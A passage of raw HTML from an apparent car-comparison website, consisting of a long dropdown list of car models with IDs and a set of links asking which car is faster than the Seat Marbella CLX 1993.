2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' selected='selected'>Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which car is the fastest</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/22/23202/6324/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-cinquecento-s-1995'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Cinquecento S 1995?</a></div><div class='dLink'><a href='/question/22/23202/24815/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-gls-1993'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/22/23202/24811/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-e-1985'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/22/23202/7297/which-car-is-faster-the-seat-marbella-clx-1993-or-the-ford-fiesta-10-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Ford Fiesta 1.0 1983?</a></div><div class='dLink'><a href='/question/22/23202/19056/which-car-is-faster-the-seat-marbella-clx-1993-or-the-renault-5-tc-1984'>Which car is faster, the Seat Marbella CLX 1993 or the Renault 5 TC 1984?</a></div><div class='dLink'><a href='/question/22/23202/10525/which-car-is-faster-the-seat-marbella-clx-1993-or-the-lada-samara-11-1988'>Which car is faster, the Seat Marbella CLX 1993 or the Lada Samara 1.1 1988?</a></div><div class='dLink'><a href='/question/22/23202/12040/which-car-is-faster-the-seat-marbella-clx-1993-or-the-mercedes-240-d-1975'>Which car is faster, the Seat Marbella CLX 1993 or the Mercedes 240 D 1975?</a></div><div class='dLink'><a href='/question/22/23202/27383/which-car-is-faster-the-seat-marbella-clx-1993-or-the-volkswagen-passat-diesel-1985'>Which car is faster, the Seat Marbella CLX 1993 or the Volkswagen Passat Diesel 1985?</a></div><div class='dLink'><a href='/question/22/23202/2711/which-car-is-faster-the-seat-marbella-clx-1993-or-the-autobianchi-a112-elite-1980'>Which car is faster, the Seat Marbella CLX 1993 or the Autobianchi A112 Elite 1980?</a></div><div class='dLink'><a href='/question/22/23202/5945/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-move-x-1997'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/22/23202/21250/which-car-is-faster-the-seat-marbella-clx-1993-or-the-renault-twizy-technic-2012'>Which car is faster, the Seat Marbella CLX 1993 or the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/22/23202/11507/which-car-is-faster-the-seat-marbella-clx-1993-or-the-mazda-323-11-1982'>Which car is faster, the Seat Marbella CLX 1993 or the Mazda 323 1.1 1982?</a></div><div class='dLink'><a href='/question/22/23202/24784/which-car-is-faster-the-seat-marbella-clx-1993-or-the-subaru-vivio-gli-1992'>Which car is faster, the Seat Marbella CLX 1993 or the Subaru Vivio GLi 1992?</a></div><div class='dLink'><a href='/question/22/23202/24816/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-glx-1989'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/22/23202/6325/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-cinquecento-soleil-1997'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Cinquecento Soleil 1997?</a></div><div class='dLink'><a href='/question/22/23202/7005/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-uno-diesel-1984'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Uno Diesel 1984?</a></div><div class='dLink'><a href='/question/22/23202/10519/which-car-is-faster-the-seat-marbella-clx-1993-or-the-lada-niva-17i-1995'>Which car is faster, the Seat Marbella CLX 1993 or the Lada Niva 1.7i 1995?</a></div><div class='dLink'><a href='/question/22/23202/21251/which-car-is-faster-the-seat-marbella-clx-1993-or-the-renault-twizy-urban-2012'>Which car is faster, the Seat Marbella CLX 1993 or the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/22/23202/9593/which-car-is-faster-the-seat-marbella-clx-1993-or-the-innocenti-90-l-1979'>Which car is faster, the Seat Marbella CLX 1993 or the Innocenti 90 L 1979?</a></div><div class='dLink'><a href='/question/22/23202/2710/which-car-is-faster-the-seat-marbella-clx-1993-or-the-autobianchi-a112-elegante-1980'>Which car is faster, the Seat Marbella CLX 1993 or the Autobianchi A112 Elegante 1980?</a></div><div class='dLink'><a href='/question/22/23202/24820/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-wave-1995'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/22/23202/5922/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-cuore-rti-12v-1998'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Cuore RTi-12V 1998?</a></div><div class='dLink'><a href='/question/22/23202/6327/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-cinquecento-suite-1993'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Cinquecento Suite 1993?</a></div><div class='dLink'><a href='/question/22/23202/17333/which-car-is-faster-the-seat-marbella-clx-1993-or-the-peugeot-205-10-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/22/23202/6993/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-uno-45-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Uno 45 1983?</a></div><div class='dLink'><a href='/question/22/23202/24818/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-max-1995'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/22/23202/24813/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-ga-1988'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/22/23202/24814/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-gl-1986'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/22/23202/21249/which-car-is-faster-the-seat-marbella-clx-1993-or-the-renault-twizy-color-2012'>Which car is faster, the Seat Marbella CLX 1993 or the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/22/23202/24819/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-spirit-1996'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a 